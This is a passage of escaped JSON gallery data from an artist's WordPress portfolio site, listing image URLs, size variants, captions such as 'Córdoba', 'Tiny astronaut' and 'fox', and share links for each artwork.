806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-820x461.jpg 820w","sizes":"(max-width: 3405px) 100vw, 3405px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Leaves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4431,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","slug":"leaves","index":11,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","hash":"leaves"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-820x355.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-300x130.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-768x332.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1024x443.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1612x698.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1116x483.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-806x349.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-558x241.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-655x283.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4240,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","slug":"cordoba","index":12,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","hash":"cordoba"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1024x473.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1612x744.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1116x515.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-806x372.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-655x302.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba II<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4245,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","slug":"cordoba-ii","index":13,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","hash":"cordoba-ii"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg 2200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-768x462.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1024x616.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1612x970.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1116x672.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-806x485.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-655x394.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-820x493.jpg 820w","sizes":"(max-width: 2200px) 100vw, 2200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mountains<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4444,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","slug":"mountains","index":14,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","hash":"mountains"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg 2532w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-265x300.jpg 265w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-768x869.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-905x1024.jpg 905w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1612x1825.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1116x1263.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-806x912.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-558x632.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-655x741.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-820x928.jpg 820w","sizes":"(max-width: 2532px) 100vw, 2532px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>glitch and plants<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4460,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","slug":"glitch-and-plants","index":15,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","hash":"glitch-and-plants"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg 2421w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-251x300.jpg 251w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-768x917.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-858x1024.jpg 858w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1612x1924.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1116x1332.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-806x962.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-558x666.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-655x782.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-820x979.jpg 820w","sizes":"(max-width: 2421px) 100vw, 2421px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Tiny astronaut<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4425,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","slug":"tiny-astronaut","index":16,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","hash":"tiny-astronaut"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg 3700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-820x438.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-300x160.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-768x411.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1024x547.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1612x862.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1116x597.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-806x431.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-558x298.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-655x350.jpg 655w","sizes":"(max-width: 3700px) 100vw, 3700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>IW demo<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4234,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","slug":"iw-demo","index":17,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","hash":"iw-demo"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg 2928w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-300x232.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-768x595.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1024x793.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1612x1248.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1116x864.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-806x624.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-558x432.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-655x507.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-820x635.jpg 820w","sizes":"(max-width: 2928px) 100vw, 2928px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>villa gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4457,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","slug":"villa-gardens","index":18,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","hash":"villa-gardens"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-300x232.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1024x793.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-768x595.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1536x1190.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-2048x1587.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1612x1249.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1116x865.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-806x625.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-558x432.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-655x508.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Scotland<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4625,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","slug":"scotland","index":19,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","hash":"scotland"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1536x864.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-2048x1152.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1612x907.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-655x368.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Clouds<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4633,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","slug":"clouds","index":20,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","hash":"clouds"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg 1920w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-300x300.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1024x1024.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg 150w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-768x768.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1536x1536.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-468x468.jpg 468w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1612x1612.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1116x1116.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-806x806.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-558x558.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-655x655.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-220x220.jpg 220w","sizes":"(max-width: 1920px) 100vw, 1920px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>gardens 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4722,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","slug":"gardens-2","index":21,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","hash":"gardens-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg 3098w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-300x283.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-768x723.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1024x965.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1612x1518.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1116x1051.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-806x759.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-558x526.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-655x617.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-820x772.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-17x17.jpg 17w","sizes":"(max-width: 3098px) 100vw, 3098px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>germany street<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4435,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","slug":"germany-street","index":22,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","hash":"germany-street"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg 3997w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-300x199.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-768x509.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1024x679.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1612x1069.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1116x740.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-806x535.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-558x370.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-655x434.jpg 655w","sizes":"(max-width: 3997px) 100vw, 3997px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>fox<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4580,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","slug":"fox","index":23,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","hash":"fox"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg 1425w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-820x485.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-768x454.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1024x606.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1116x660.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-806x477.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-558x330.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-655x387.jpg 655w","sizes":"(max-width: 1425px) 100vw, 1425px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>terrace<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        